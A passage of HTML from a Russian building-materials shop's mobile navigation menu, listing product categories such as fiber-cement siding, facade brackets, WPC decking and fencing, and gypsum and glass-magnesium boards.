																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e6e/tqkh2bwee00gi7wn56m972murf4srao0/50_50_0/fibrotsementnyy_sayding_fibratek.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг Фибратек" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг Фибратек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/647/is7u3nfpzxdcvkrhzmd8kqozfbwu7bfh/50_50_0/okrashennyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Окрашенный сайдинг" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Окрашенный сайдинг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aea/16yqgearuy011ma4hoyjs1p32gq1fpmt/50_50_0/sayding_pod_pokrasku_utsenka.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сайдинг под покраску - уценка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сайдинг под покраску - уценка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/5grqiz2egxtl32e9nrxrcdrb82lmp1qi/50_50_0/universalnye_komplektuyushchie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Универсальные комплектующие" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Универсальные комплектующие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																																																																																												<span class="top-mobile-menu__title">Доборные элементы для сайдинга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_0/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадные металлокассеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_0/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																																	</span>
																																											<span class="top-mobile-menu__title">Латонит фиброцементные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_0/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасад из ЦСП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_0/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																																	</span>
																																											<span class="top-mobile-menu__title">Элементы подсистемы и комплектующие Альт-фасад</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">Элементы подсистемы и комплектующие Альт-фасад</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7b6/50_50_0/7b695878af74d2635fa86a81da22aa45.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн раздвижной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн раздвижной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/447/50_50_0/447a4a6d8f42814ea68c0cc8b58c4cef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КРУ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КРУ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/255/50_50_0/2558ba4aecbda8eda8a0defd02e0a884.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b18/50_50_0/b180a5d121fb56be6850b305aeb3bbb0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР-С" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР-С</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/91c/50_50_0/91ca4125edfe6e092aed39b24b81f7a9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоизолирующая прокладка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Термоизолирующая прокладка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5aa/50_50_0/5aa288867fdfd6a95627317ef20a6c13.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Паронитовые прокладки" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Паронитовые прокладки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aab/50_50_0/aab69d8072634f5cd6503ef093d469df.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лента EPDM" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Лента EPDM</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9ce/50_50_0/9ce9f5ccea611d01e55cddd868ea8573.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кляммеры" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кляммеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_0/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадная доска из МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/terrasnaya-doska/" title="Террасная доска МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_0/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Террасная доска МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/terrasnaya-doska/">Террасная доска МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_0/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Доска террасная из МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																																																																								<span class="top-mobile-menu__title">Комплектующие для МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zabory/" title="Забор МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_0/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Забор МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zabory/">Забор МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_0/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_0/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Штакетник МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/" title="Гипсокартон и листовые">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_0/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" />
																									</span>
																															<span class="top-mobile-menu__title">Гипсокартон и листовые</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_0/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гипсостружечная плита (ГСП)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">Гипсостружечная плита (ГСП)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5c7/50_50_0/5c7d0fec6d5848bffc18f453480f9bee.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/681/50_50_0/681dabbce796565a15ebd9932af30f5e.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_0/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист (СМЛ)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">Стекломагниевый лист (СМЛ)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e04/50_50_0/e045888eeb468b94823e046bc5f9a5ce.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Стандарт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Стандарт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_0/373fd9ebd2798ad97d265f4b6a636fa5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Премиум" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_0/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист окрашенный (СМЛО)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">Стекломагниевый лист окрашенный (СМЛО)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ НГ с акриловым покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ с полимерным покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																																																																																												<span class="top-mobile-menu__title">СМЛ ламинированный</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсоволокнистые листы (ГВЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсокартонные листы (ГКЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																																																																								<span class="top-mobile-menu__title">Аквапанели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/" title="Изоляция">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_0/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" />
																									</span>
																															<span class="top-mobile-menu__title">Изоляция</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
